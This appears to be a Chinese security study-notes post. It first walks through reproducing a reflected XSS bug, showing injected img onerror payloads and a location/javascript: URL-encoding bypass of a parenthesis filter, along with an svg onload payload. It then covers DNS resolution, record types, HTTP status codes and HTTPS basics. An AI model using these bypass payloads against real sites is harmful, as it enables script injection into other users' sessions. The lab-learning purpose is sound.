目录
- 一、xss反射型漏洞复现
- 二、dns过程
- 解析过程
- dns查找方法
- 域名解析记录
- 三、状态码
- 四、https
- 五、扩展
- 1、弹窗函数
- 2、iframe
- 3、from表单
一、xss反射型漏洞复现


观察源码,可以看出源码中通过get传参到变量xss,并将一些特殊符号过滤了,则后续需要考虑该规则的绕过
echo “<img src=”{$xss}“>”;
img标签
<img src=“aaa” οnerrοr=“alert(1)”
如果img图片不存在时会触发onerror,则会弹窗1

在url输入?xss=aaa" οnerrοr="alert(1)
但是过滤了(),所以不能弹窗。

然后我们考虑urlcode编码绕过


?xss=aaa" onerror="alert%281%29

也还是不行,因为浏览器最终也还是转变成了(),还是被过滤掉了。

?xss=aaa" onerror="alert%25281%2529

也还是不行,由于onerror是一个js函数,而在js中不能编码符号,所以onerror在此时不生效,所以需要利用location伪协议

?xss=aaa" onerror=location="javascript:alert%25281%2529


二、dns过程



解析过程
1、找浏览器缓存,浏览器无缓存查看本地hosts配置文件
2、用户发起dns解析请求
3、向根dns服务器发起解析请求
4、根DNS服务器返回给本地DNS域名服务器一个顶级DNS服务器地址,它是国际顶级域名服务器,如.com、.cn、.org等
5、本地DNS服务器再向上一步获得的顶级DNS服务器发送解析请求。
6、接受请求的顶级DNS服务器查找并返回此域名对应的Name Server域名服务器的地址。
7、 Name Server服务器会查询存储的域名和IP的映射关系表,再把查询出来的域名和IP地址等等信息,连同一个TTL值返回给本地DNS服务器。
8、返回该域名对应的IP和TTL值,本地DNS服务器会缓存这个域名和IP的对应关系
dns查找方法
<1>递归查找:电脑相当于老板,他只需要发送命令即可,服务器会递归查找
<2>迭代查找:相当于电脑和dns是同级关系,电脑找dns服务器,dns服务器不知道,给电脑一个可能知道的根dns服务器,然后电脑继续找。
域名解析记录
主要分为A记录、MX记录、CNAME记录、NS记录和TXT记录:
1、A记录
A代表Address,用来指定域名对应的IP地址,如将item.taobao.com指定到115.238.23.xxx,将switch.taobao.com指定到121.14.24.xxx。A记录可以将多个域名解析到一个IP地址,但是不能将一个域名解析到多个IP地址
2、MX记录
Mail Exchange,就是可以将某个域名下的邮件服务器指向自己的Mail Server,如taobao.com域名的A记录IP地址是115.238.25.xxx,如果将MX记录设置为115.238.25.xxx,即xxx@taobao.com的邮件路由,DNS会将邮件发送到115.238.25.xxx所在的服务器,而正常通过Web请求的话仍然解析到A记录的IP地址
3、CNAME记录
Canonical Name,即别名解析。所谓别名解析就是可以为一个域名设置一个或者多个别名,如将aaa.com解析到bbb.net、将ccc.com也解析到bbb.net,其中bbb.net分别是aaa.com和ccc.com的别名
4、NS记录
为某个域名指定DNS解析服务器,也就是这个域名由指定的IP地址的DNS服务器取解析
5、TXT记录
为某个主机名或域名设置说明,如可以为ddd.net设置TXT记录为"这是XXX的博客"这样的说明
三、状态码
1xx(临时响应)
表示临时响应并需要请求者继续执行操作的状态码。
100(继续) 请求者应当继续提出请求。服务器返回此代码表示已收到请求的第一部分,正在等待其余部分。
101(切换协议) 请求者已要求服务器切换协议,服务器已确认并准备切换。
2xx (成功)
表示成功处理了请求的状态码。
200(成功) 服务器已成功处理了请求。通常,这表示服务器提供了请求的网页。如果是对您的 robots.txt 文件显示此状态码,则表示 Googlebot 已成功检索到该文件。
201(已创建) 请求成功并且服务器创建了新的资源。
202(已接受) 服务器已接受请求,但尚未处理。
203(非授权信息) 服务器已成功处理了请求,但返回的信息可能来自另一来源。
204(无内容) 服务器成功处理了请求,但没有返回任何内容。
205(重置内容) 服务器成功处理了请求,但没有返回任何内容。与 204 响应不同,此响应要求请求者重置文档视图(例如,清除表单内容以输入新内容)。
206(部分内容) 服务器成功处理了部分 GET 请求。
3xx (重定向)
要完成请求,需要进一步操作。通常,这些状态码用来重定向
| 永久 | 临时 |
|---|---|
| 301 308 | 302 303 307 |
| 方法转变 | 方法保持 |
| 301 302 303 | 307 308 |
4xx(请求错误)
这些状态码表示请求可能出错,妨碍了服务器的处理。
400(错误请求) 服务器不理解请求的语法。
401(未授权) 请求要求身份验证。对于登录后请求的网页,服务器可能返回此响应。
403(禁止) 服务器拒绝请求。
404(未找到)服务器找不到请求的网页。
405(方法禁用) 禁用请求中指定的方法。
406(不接受) 无法使用请求的内容特性响应请求的网页。404(未找到)
服务器找不到请求的网页。例如,对于服务器上不存在的网页经常会返回此代码。
408(请求超时) 服务器等候请求时发生超时
500(服务器内部错误) 服务器遇到错误,无法完成请求。
501(尚未实施) 服务器不具备完成请求的功能。例如,服务器无法识别请求方法时可能会返回此代码。
502(错误网关) 服务器作为网关或代理,从上游服务器收到无效响应。
503(服务不可用) 服务器目前无法使用(由于超载或停机维护)。通常,这只是暂时状态。
504(网关超时) 服务器作为网关或代理,但是没有及时从上游服务器收到请求。
505(HTTP 版本不受支持) 服务器不支持请求中所用的 HTTP 协议版本。


四、https

公钥加密,私钥解密,这个叫加密,客户端用服务端公钥加密自己的秘钥传过去,就是这个目的。
私钥加密,公钥解密,这个叫签名,CA 机构用私钥加密服务端的公钥信息生成签名,就是这个过程,其目的是为了防止篡改。

五、扩展
1、弹窗函数
警示(alert)
aaa


确认(confirm)


提示(prompt)


<svg /οnlοad=alert(1)>

